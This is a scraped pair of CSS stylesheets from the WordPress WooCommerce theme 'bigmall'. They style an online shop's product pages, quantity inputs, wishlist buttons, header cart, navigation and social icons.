    margin-left: 0.53em;
    text-align: right;
    text-rendering: auto;
    width: 3em;
	opacity:0.8;
	-khtml-opacity: 0.8;
	-webkit-opacity: 0.8;
	-moz-opacity:0.8;

}
.woocommerce-MyAccount-content {overflow:hidden; background: #fff;}
/*------------------------------------------ quantity  ------------------------------------------- */
.quantity input.qty { border: 1px solid #ededed;	text-align:center!important;	width:60px;    height: 38px;    display: inline; padding:8px; margin: 0 3px;}
.tmpmela-quantity {  font-weight: bold;   color: #000;}
input[type="number"] {  -moz-appearance: textfield;}
.quantity input.plus, .quantity input.minus { display: inline-block;  height: 40px; border:1px solid #ededed; width: 40px; text-align: center; color: #ccc; cursor: pointer; vertical-align: top; background:none; font-size:20px; padding:0; border-radius: 0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;box-sizing: border-box;}
.quantity input.plus:hover,.quantity input.plus:focus, .quantity input.minus:hover, .quantity input.minus:focus { background-color: #6284ce;border-color:#6284ce;  color:#fff;}
#yith-quick-view-content .quantity input.plus,#yith-quick-view-content  .quantity input.minus,
.shop_table .quantity input.plus,.shop_table .quantity input.minus{ display:none;}
.shop_table .quantity input.qty,#yith-quick-view-content div.summary .quantity input.qty{-moz-appearance: number-input;}
.quantity input.qty{-moz-appearance: number-input}
/*------------------------------------------- End quantity  ------------------------------------------*/
/*--------------------------------   single-product  ---------------------------------------*/
.woocommerce ul.products.list li .product-block-hover .add_to_wishlist:before { right:0;}
.woocommerce.single-product #content div.product .entry-summary .product_title { padding-right: 40px;}
.summary.entry-summary .clear {  display: inline-block;}
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading {left: 0;  margin: 0 !important; position: absolute; top:12px;}

.list .yith-wcwl-add-to-wishlist .add_to_wishlist:before,
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before{ font-family: "FontAwesome"; content: "\f08a"; font-size:14px;left: 0; right: 0; text-align: center; margin:0 0px 0 auto; margin:0 2px;}
.list .yith-wcwl-wishlistexistsbrowse.show a:before,.list .yith-wcwl-wishlistaddedbrowse.show a:before,
.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:before,.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:before{content: "\f112"; display: inline-block; font-family: "FontAwesome";  left: 0;    padding: 0;	margin:0;    position: relative;    text-align: center;    top: 0;} 
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist,
.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show > a,.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce .entry-summary .add_to_wishlist,
.woocommerce .entry-summary a.compare.button  { 
width:auto; height:auto; margin:0; border:medium none; padding:0; font-size:13px; font-weight:normal; background:rgba(0, 0, 0, 0) none repeat scroll 0 0!important;text-transform:capitalize;
 display: inline-block;border-radius: 0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;  color:#000000;line-height: 20px; vertical-align:top;}
.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover,
.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover,
.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,
.woocommerce .entry-summary a.compare.button:hover,
.woocommerce .entry-summary .compare.button:hover,
.woocommerce .entry-summary a.compare.button.added:hover
{ color: #6284ce;}
.entry-summary .yith-wcwl-add-to-wishlist,.woocommerce .entry-summary a.compare.button{ display: inline-block; padding:10px 0; margin:0; position:relative; vertical-align:top;}
.entry-summary .yith-wcwl-wishlistexistsbrowse.show,.entry-summary .yith-wcwl-wishlistaddedbrowse.show{  height: auto; line-height: inherit;  width: auto; border:0; background:none;margin:0 5px 0 0;}
.entry-summary a.compare.button{ position:relative;}
.entry-summary .button.yith-wcqv-button:before,.entry-summary a.compare.button:before,.entry-summary .add_to_wishlist:before{ position:relative;  margin:0 5px;}
/*-------------------------------- end single-product  ---------------------------------------*/
.woocommerce .wishlist-title h2{ padding: 0 0 15px;}
.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td,
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td{ border-color:#ededed!important; padding: 5px 10px!important;   box-sizing: border-box;}
/* WooCommerce 3.0 Gallery */
.woocommerce-product-gallery {position: relative;margin-bottom: 3em;}
.woocommerce-product-gallery figure {margin: 0;}
.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {width: 25%;display: inline-block;}
.woocommerce-product-gallery .flex-control-thumbs li {list-style: none;float: left;cursor: pointer;}
.woocommerce-product-gallery img {display: block;}
.woocommerce-product-gallery__trigger {position: absolute;top: 1em;right: 1em;z-index: 99;}
a.woocommerce-product-gallery__trigger {text-decoration: none;}
.woocommerce .entry-summary .compare.button.added::before {
	content: "\f00c";
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
position: absolute;
top: 0;
right: 0;
display: block;
height: 2em;
width: 2em;
border-radius: 3px;
-webkit-border-radius:3px;
-khtml-border-radius:3px;
-moz-border-radius:3px;
z-index: 99;
text-align: center;
text-indent: -999px;
overflow: hidden;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {background-color: #000;color: #ffffff;}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {background-color: #6284ce;border-color: #6284ce;color: #ffffff;}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
font: normal normal normal 1em/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: block;
content: "\f00e";
line-height: 23px;
text-indent: 0;
}
.woocommerce #content div.product .woocommerce-product-gallery.images img {
    transition: none 0s ease 0s ;
    -webkit-transition: none 0s ease 0s ;
    -moz-transition: none 0s ease 0s ;
    -ms-transition:none 0s ease 0s ;
    -o-transition: none 0s ease 0s ;
}
.woocommerce-product-gallery .flex-viewport { border: 1px solid #ededed;  margin-bottom: 20px;}
.flex-control-nav.flex-control-thumbs { box-sizing: border-box;  margin: 20px 0 0; overflow: hidden; padding: 0 30px;}
.images .flex-control-thumbs li { box-sizing: border-box; width: 100%; padding: 4px;}
.woocommerce-product-gallery .flex-control-thumbs img{  border: 1px solid #ededed;}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img, .woocommerce #content div.product .woocommerce-product-gallery ol li img {
    float: left;
    margin-right: 10px;
    border: 1px solid #ededed;
    max-width: 5.827em;
}
@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi) {
    .woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before {
        background-image: url(../images/ajax-loader@2x.gif);
        background-size: 16px 16px;
    }
}
@media screen and (min-width:673px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px;
    }
}
@media screen and (min-width:1040px) {
    .twentyfourteen .tfwc {
        padding-right: 15px;
        padding-left: 15px;
    }
}
@media screen and (min-width:1110px) {
    .twentyfourteen .tfwc {
        padding-right: 30px;
        padding-left: 30px;
    }
}
@media screen and (min-width:1218px) {
    .twentyfourteen .tfwc {
        margin-right: 54px;
    }
    .full-width .twentyfourteen .tfwc {
        margin-right: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall/style.css?ver=6.9
body_size: 33494
content:
/*
Theme Name: bigmall
Theme URI: http://wordpress.templatemela.com/woo/WCM03/WCM030058/WP1
Author: Templatemela
Author URI: http://www.templatemela.com
Version: 1.0
Description: Our default theme lets you create a responsive magazine website with a sleek, modern design.
License: GNU General Public License v2
License URI: http://www.templatemela.com/license
Tags:  one-column, two-columns, right-sidebar,  custom-header, custom-menu, editor-style, featured-images, post-formats, rtl-language-support, sticky-post, translation-ready
Text Domain: bigmall
*/
/*------------------------------------------------------------------
[Table of contents]

1. Body
2. Header / #header
    2.1. Navigation / #navbar
3. Content / #content
    3.1. Left column / #leftcolumn
    3.2. Right column / #rightcolumn
    3.3. Sidebar / #sidebar
        3.3.1. RSS / #rss
        3.3.2. Search / #search
        3.3.3. Boxes / .box
        3.3.4. Sideblog / #sideblog
        3.3.5. Advertisements / .ads
4. Footer / #footer
-------------------------------------------------------------------*/

body {
color: #515151;
font-family: 'Montserrat', sans-serif;
font-size: 12px;
font-weight: 500;
line-height: 24px;
text-align: left;
letter-spacing: 1px;
}

html, body, div, span, applet, object, iframe, h3, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-style: inherit;
    font-weight: inherit;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
    display: block;
}

audio,
canvas,
video {
    display: inline-block;
    max-width: 100%;
}

a {
    color :#808080;
    text-decoration: none;
    cursor: pointer;
}

.archive .page-title.header,.archive.search .page-title.header,.error404 .page-title.header {
    display: none;
}


a:focus {
}

a:hover,
a:active {
    outline: 0;
}

a:active,
a:hover,
.post-navigation a:hover .fa {
color :#6284ce;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    margin:10px 0;
    font-weight:500;
}

h1 {
    font-size: 22px;
}

h2 {
    font-size: 20px;
}

h3 {
    font-size: 18px;
    line-height:24px;
}

h4 {
    font-size: 16px;
    line-height: 1.2;
}

h5 {
    font-size: 14px;
    line-height: 1.3333333333;
}

h6 {
    font-size: 12px;
    line-height: 1.5;
}

address {   
    margin-bottom: 24px;
}

abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}

b,
strong {
    font-weight: 700;
}

cite,
dfn,
em,
i {
    font-style: italic;
}

mark,
ins {
    text-decoration: none;
}

p {
    margin-bottom: 24px;
}

.entry-content p {
    margin-bottom: 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
    font-family: monospace, serif;
    font-size: 15px;
    line-height: 1.6;
}

pre {
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 24px;
    max-width: 100%;
    overflow: auto;
    padding: 12px;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

blockquote,
q {
    quotes: none;     
    clear:both;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
    content: none;
}

small {
    font-size: smaller;
}

big {
    font-size: 125%;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    bottom: 1ex;
}

sub {
    top: .5ex;
}

dl {
    margin-bottom: 24px;
}

dt {
    font-weight: bold;
}

dd {
    margin-bottom: 24px;
}

ul,
ol {
    margin: 0 0 24px 15px;
}

ul {    
    clear: both;
}

ol {

    list-style: decimal;
}

li > ul,
li > ol {
    margin: 0 0 0 20px;
}

.list > li {
    margin: 0 0 5px;}

img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    vertical-align: middle;
}
figure {
    margin: 0;
}

fieldset {
    border: 1px solid #ededed;
    margin: 0 0 24px;
    padding: 11px 12px 0;
}

legend {
    white-space: normal;
}

button,
input,
select,
textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    vertical-align: middle;
    font-size:12px;
color:#000000;
}
    

button,
input {
    line-height: normal;
}

input,
textarea {
    background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0));
 /* Removing the inner shadow, rounded corners on iOS inputs */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
input[disabled],.button.disabled,
.added_to_cart.disabled, .added_to_cart:disabled, .button.disabled, .button:disabled, button.disabled, button:disabled, input[type=button].disabled, input[type=button]:disabled, input[type=reset].disabled, input[type=reset]:disabled, input[type=submit].disabled, input[type=submit]:disabled {
    opacity:0.5!important;
    -khtml-opacity: 0.5 !important;
    -webkit-opacity: 0.5 !important;
    -moz-opacity:0.5 !important;
    cursor: not-allowed !important;
} 

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    height:auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
    vertical-align: top;
}


.border-radius3,
.nav-menu a,
.read-more-link,
.widget .block_content,
.widget_search #searchform,
.footer-sidebar .widget,
.primary-sidebar .widget,
label.error, .validation-error,
#contact-form label.error,
.staff-page article.hentry, .staff-page .single-team,
.about-history .image img{  
    border-radius: 0;  
    -webkit-border-radius:0;
    -khtml-border-radius:0;
    -moz-border-radius:0;

}

table,
th,
td {
    border: 1px solid #ededed;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

del {    
}

hr {
    background-color: #fafafa;
    border: 0;
    height: 1px;
    margin-bottom: 23px;
}

/* Support a widely-adopted but non-standard selector for text selection styles
 * to achieve a better experience. See http://core.trac.wordpress.org/ticket/25898.
 */


/**
 * 2.0 Repeatable Patterns
 * -----------------------------------------------------------------------------
 */

/* Input fields */



textarea {
    width: 100%;
    min-height: 150px;
}

input:focus,
textarea:focus {
    border: 1px solid rgba(0, 0, 0, 0.3);
    outline: 0;
}

input, textarea {
 border: 1px solid #ededed;
 padding: 9px 10px;
 background:#ffffff;
}

/* Buttons */

.widget button,
.widget input[type="button"],
.widget input[type="reset"],
.widget input[type="submit"], 
a.button,
button,
.contributor-posts-link,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button_content_inner a,
.woocommerce #content input.button, 
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button, 
.woocommerce-page #content input.button, 
.woocommerce-page #respond input#submit, 
.woocommerce-page a.button, 
.woocommerce-page button.button, 
.woocommerce-page input.button,
.woocommerce .wishlist_table td.product-add-to-cart a ,
.woocommerce #content input.button.disabled,
.woocommerce #content input.button:disabled,
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce-page #content input.button.disabled,
.woocommerce-page #content input.button:disabled,
.woocommerce-page #respond input#submit.disabled,
.woocommerce-page #respond input#submit:disabled,
.woocommerce-page a.button.disabled,
.woocommerce-page a.button:disabled,
.woocommerce-page button.button.disabled,
.woocommerce-page button.button:disabled,
.woocommerce-page input.button.disabled,
.woocommerce-page input.button:disabled,
.loadgridlist-wrapper .woocount:hover, #primary .entry-summary .single_add_to_cart_button

{

 border:1px solid #000;
    display:inline-block;  
    padding: 7px 15px;
    text-align:center; 
    white-space:nowrap; 
    text-decoration:none;
    text-transform:uppercase;
    background-color:#ffffff;
    color: #6284ce;
    font-weight: 400;
    width:auto;
    line-height:20px;
     letter-spacing: 0.8px;
     border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
    
}
.woocommerce #content table.cart .checkout-button,.woocommerce-page #content table.cart .checkout-button {
    background:#6284ce;
    padding: 6px 30px;
    text-transform:capitalize;
}

.widget input[type="button"]:hover,
.widget input[type="button"]:focus,
.widget input[type="reset"]:hover,
.widget input[type="reset"]:focus,
.widget input[type="submit"]:hover,
.widget input[type="submit"]:focus,
a.button:hover,
a.button:focus,
button:hover,
button:focus,
.contributor-posts-link:hover,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="reset"]:hover,
input[type="reset"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
.calloutarea_button a.button:hover,
.calloutarea_button a.button:focus,
.button_content_inner a:hover,
.button_content_inner a:focus,
.woocommerce #content input.button:hover, 
.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, 
.woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, 
.woocommerce-page button.button:hover, 
.woocommerce-page input.button:hover,
.woocommerce .wishlist_table td.product-add-to-cart a:hover ,
.woocommerce .wc-proceed-to-checkout .checkout-button, .loadgridlist-wrapper .woocount,
#primary .entry-summary .single_add_to_cart_button:hover{   
    color: #ffffff;
    background-color: #6284ce; 
     border-color: #6284ce; 
    text-decoration: none;  
}

.widget input[type="button"]:active,
.widget input[type="reset"]:active,
.widget input[type="submit"]:active,
button:active,
.contributor-posts-link:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.calloutarea_button a.button:active,
.button_content_inner a:active,
.woocommerce #content input.button:active, 
.woocommerce #respond input#submit:active, 
.woocommerce a.button:active, 
.woocommerce button.button:active, 
.woocommerce input.button:active, 
.woocommerce-page #content input.button:active, 
.woocommerce-page #respond input#submit:active, 
.woocommerce-page a.button:active, 
.woocommerce-page button.button:active, 
.woocommerce-page input.button:active { 
    color: #FFFFFF;
    background: #6284ce;
}

#search-container .search-submit {
    display: none;
}

/* Placeholder text  -- selectors need to be separate to work. */

::-webkit-input-placeholder {
    color: #aaa;   
}

:-moz-placeholder {
    color: #aaa;  
}

::-moz-placeholder {
    color: #aaa;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
 /* Since FF19 lowers the opacity of the placeholder by default */   
}

:-ms-input-placeholder {
    color: #aaa;   
}

/* Responsive images. Fluid images for posts, comments, and widgets */

.comment-content img,
.entry-content img,
.entry-summary img,
#site-header img,
.widget img,
.wp-caption {
    max-width: 100%;
}

/**
 * Make sure images with WordPress-added height and width attributes are
 * scaled correctly.
 */

.comment-content img[height],
.entry-content img,
.entry-summary img,
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"],
#site-header img {
    height:auto;
    max-width:100%;
}

img.size-full,
img.size-large,
.wp-post-image,
.post-thumbnail img {
    max-width: 100%;
    height:auto;
}

/* Make sure embeds and iframes fit their containers */

embed,
object,
video {
    margin-bottom: 24px;
    max-width: 100%;
    height:auto !important;
}

iframe {
    max-width: 100%;
}

p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object {
    margin-bottom: 0;
}

/* Alignment */

.alignleft {
    float: left;
}

.alignright {
    float: right;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

blockquote.alignleft,
img.alignleft {
    margin: 7px 24px 7px 0;
}

.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}

blockquote.alignright,
img.alignright {
    margin: 7px 0 7px 24px;
}

.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}

blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px; 
}

.site-content blockquote.alignleft,
.site-content blockquote.alignright {
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding-top: 17px;
    width: 50%;
}

.site-content blockquote.alignleft p,
.site-content blockquote.alignright p {
    margin-bottom: 17px;
}

.wp-caption {
    margin-bottom: 24px;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}
.wp-caption {
    color: #333;
}
.wp-smiley {
    border: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

.clear-both {
    clear: both;
}

/* Assistive text */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
    display:none;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -khtml-border-radius:3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -moz-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    -ms-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    -o-box-shadow: 0 0 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color : #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000;
 /* Above WP toolbar */
    ;
}

.hide {
    display: none;
}

/* FontAwesome */

.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-box .search_btn:after,
.slider-direction-nav a:before,
.widget_templatemela_ephemera .widget-title:before {
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font: normal 14px/1 FontAwesome;
    text-decoration: inherit;
    vertical-align: text-bottom;
}

/* Separators */

.site-content span + .entry-date:before,
.full-size-link:before,
.parent-post-link:before,
span + .byline:before,
span + .comments-link:before,
span + .edit-link:before,
.widget_templatemela_ephemera .entry-title:after {
    content: "\0020\007c\0020";
}


/**
 * 3.0 Basic Structure
 * -----------------------------------------------------------------------------
 */

.site {
    width: 100%;
    margin: 0 auto;
    position: relative;
}

.main-content {
    overflow:visible;   
}

.features_table_wrapper #primary {
    float: none;
}
.page-title-inner,
.main-content-inner,
.theme-container,
.full-width .inner-container,
.main-content.left-sidebar
,.site-footer .inner-container,
.main-inner-container,
.full-width .page-title,
.main-content.box-page{
    width: 1200px;
    margin: 0 auto;     
    position:relative;
}
.wide-page .main-content-inner { padding: 30px 0 40px;   width: 100%; box-sizing: border-box;}
.custom-content-main .wpb_wrapper .wpb_wrapper, .full-width .wpb_row .wpb_wrapper .wpb_wrapper { width: 100%; margin:0;}
/*=============== TopBar ==============*/
.topbar-outer { display: inline-block; position: relative;  vertical-align: top; width:100%;}
.sticky-menu .topbar-outer{ display:none;}
.social-icons { float: left;width:19%;}
.topbar-text{ float:left; font-size:10px; text-transform: capitalize;padding: 8px 0;} 
.topbar-text::before {
    content: "\f02b";
    font-family: fontawesome;
    padding-right: 3px;
    font-size: 13px;
}
/* ============== account links ===========*/
#menu-tmpmela-account-links {
    margin: 0;
}
.nav-menu-right {
    float: right;
    padding: 0;
}
.nav-menu-right li,.account-block{
    display: inline-block;
    font-size: 10px;
    letter-spacing: 0.9px;
    list-style: outside none none;
    padding: 8px 25px;
border-right: 1px solid #f0f0f0;
text-transform: capitalize;
vertical-align: top;
}
.login-out{  font-size: 10px;
    letter-spacing: 0.9px;}
.account-block{margin:0;}
.nav-menu-right li:hover {
    color: #6284ce;
}
.nav-menu-right li:first-child{border-left: 1px solid #f0f0f0;}
#menu-header-account-links li:first-child{border-left:none;}
.nav-menu-right li a::before {
    content: "\f111";
    padding: 0 7px 0 0;
    font-family: fontawesome;
    font-size: 8px;
    vertical-align: top;
}
.nav-menu-right li.track a::before {
    content: "\f041";
    font-size: 15px;
}
.nav-menu-right li.support a::before {
    content: "\f059";
    font-size: 15px;
}
.nav-menu-right li.credit-card a::before {
    content: "\f09d";
    font-size: 13px;
}
.nav-menu-right li.wishlist-icon a::before {
    content: "\f004 ";
    font-size: 10px;
    vertical-align: 0px;
}
.nav-menu-right li.price-table a::before {
    content: "\f0d6 ";
    font-size: 13px;
    vertical-align: 0px;
}
/*=============== Social Block ============*/
.follow-us ul { padding:3px 0; list-style: none; margin:0;text-align: center;}
.social-icons .widget-title { color: #ffffff;  font-size: 14px; display: none;}
.follow-us a { display: inline-block;  padding: 3px;  vertical-align: top;  width: 25px;  height: 25px;  text-align: center;  border-radius: 50px;-webkit-border-radius:50px;-khtml-border-radius:50px;-moz-border-radius:50px;  line-height: 25px; box-sizing: content-box;background: #fff;}
.follow-us a:hover { background-color:#6284ce;}

.follow-us a i { color: #7d7d7d; font-size: 12px;margin:0; vertical-align: middle; line-height: 24px;}
footer .follow-us a i {
    font-size: 17px;
}
.follow-us a:hover i{color:#fff;}
/**
 * 4.0 Header
 * -----------------------------------------------------------------------------
 */
 .header-menu-links {
    float: right;
}
.header-middle .social-icons .follow-us {
    margin: 15px 40px 13px 0;
background: #fff;
border: 1px solid #ebebeb;
border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
}
.header-menu-links ul { margin: 0; }
.header-menu-links li { list-style:none;    }   
.mega-menu ul li a:hover, .mega-menu .current_page_item > a{ color : #fff;}
.tp-bannershadow.tp-shadow2 {    background: none;}
.header-top, .header-bottom {    display: block;float: left;    position: relative;    vertical-align: top;    width: 100%;}
.header-bottom { border-bottom: 1px solid #ededed; border-top: 1px solid #ededed;}
.site-title {      font-weight: 700;      margin: 0;}
.header-logo { display: inline-block; vertical-align:top; padding:41px 0;}
.topbar-main .fa { color:#000000;}
.header_logout a:hover .fa {color:#6284ce;}
.header-left{ float:left; position:relative;}
.header-center {border-left: 1px solid #ededed;float: right;border-right: 1px solid #ededed;}
.header-top {
    border-top: 1px solid #f0f0f0;
    border-bottom: 1px solid #f0f0f0;
    background: #f9f9f9;
}


.service-block .service .service-icon { float:left;background: transparent url("images/megnor/camera.png") no-repeat scroll 0px 0; height: 86px; width: 99px; position: relative; display: inline-block; vertical-align: top;}
.service-block .service.service2 .service-icon{background-image: url("images/megnor/headphone.png")}
.service-block .service.service2{margin-right: 2.5%;}
.service-block .service .content {
    width: 70%;
    float: right;
    padding: 19px 0px;
}
.service-block .service .title {
    float: left;
    width: 100%;
}
.service-block .service .title a {
    font-size: 14px;
    float: left;
    text-align: left;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 600;
}
.service-block .service .subtitle,.service-block .service .offertext {
    float: left;
    display: inline-block;
}
.service-block .service .offertext{padding-left: 3px;}
.header-right {  float: right; }
.header-logo img,.header-mob-logo img{ max-width:100%;}
.header-logo > a { font-size: 34px; font-weight: bold; text-transform: capitalize;  color: #fff;}
.header-login { float: right;  position:relative;}
.account-toggle {
    height: 34px;
    width: 20px;
    background:url("images/megnor/account-toggle.png") center 7px no-repeat;
    display:block;
    cursor:pointer;
}
.header-mob-logo{ display:none;}
.header_logout a { display:inline-block;    margin: 0 5px;}
.header_logout a:first-child {border:none;}
.header_logout a:last-child {   padding-right:0;}
/*---------header cart------------*/
.header-right-top > div:before {  border-right: 1px solid #ededed;  content: "";   position: absolute;  height: 30px; right:0;}
.header-right-top > div:last-child:before{border:0;}
.header-right-top { width: 100%;}
.header-cart {float: right;padding: 15px 0;}
.header-cart .shopping_cart .cart-icon,.topbar-link .topbar-link-toggle{ cursor: pointer; position: relative;display: inline-block; vertical-align: top; padding:0;}
.header-cart .shopping_cart .cart-icon::before{ content: "\f291 ";font-family: fontawesome;color:#6284ce;font-size: 16px;}
.header-cart .shopping_cart:hover  .cart-icon::before{ color:#333;}
.topbar-link .topbar-link-toggle { background: rgba(0, 0, 0, 0) url("images/megnor/sprite-wc.png") no-repeat scroll 3px -102px;}
.topbar-link:hover .topbar-link-toggle { background-position: 3px -170px;}
.topbar-link{ float:right;z-index:81;position: relative; cursor: pointer;}
.account-label::before {
    content: "\f007";
    font-family: fontawesome;
    padding-right: 8px;
    color: #6284ce;
    font-size: 13px;
}
.nav-menu-right .account-menu-links li {
    float: left;
    width: 100%;
    border: none;
    padding: 0;
}
.nav-menu-right li.account-block:first-child {
    border-left: none;
}
.account-menu-links li a::before{content: "";padding:0;}
.account-menu-links ul{margin:0;}
.cart-qty { display: inline-block;  padding: 5px;  vertical-align: top;text-transform: unset; cursor:pointer;float: left;}
.header-cart .cart-contents,.account-contents { color: #333;  display:block;  font-size: 12px;  font-weight: 400;line-height: 16px;}
.header-cart .cart-contents span{color: #333;font-weight: normal;}
.header-cart .togg {position:relative;width: 170px;text-align: right; background: #fff;border: 1px solid #ebebeb;border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;padding: 6px 10px 7px;}
.header-cart .togg::before,.header-search::before{content: " ";background: #fff url("images/megnor/polygon.png") no-repeat scroll 0 center;position: absolute;width: 7px;height: 29px;top:6px;right: 40px;}
.header-cart a.shopping_cart .item-total {  color :#000000;    font-size: 13px;    padding: 2px 4px;    text-transform:capitalize;}
.header-cart a.shopping_cart .amount { color :#000000;    font-size: 13px;}
.header-cart .shopping_cart .right-arrow {  display: inline-block;  height: 11px; margin: 0 0 0 6px; vertical-align: middle;  width: 16px;}
.header-cart .togg .widget.widget_shopping_cart {
    background: #FFFFFF;
    border: 1px solid #ededed;
    display: none;
    position: absolute;
    right: -1px;
    z-index: 1000;
    width: 298px;
    padding: 20px;
    box-sizing: border-box;
    top: 46px;
    left: auto;
    margin: 0 auto;font-family: 'Raleway', Arial, Helvetica, sans-serif;
   border-radius:5px;
-webkit-border-radius:5px;
-khtml-border-radius:5px;
-moz-border-radius:5px;
} 
.service-block .service{width: 45%; background: #fafafa;
    border: 1px solid #ebebeb;float: right;}
.header-cart  .product_list_widget { max-height:190px;  overflow:hidden;}
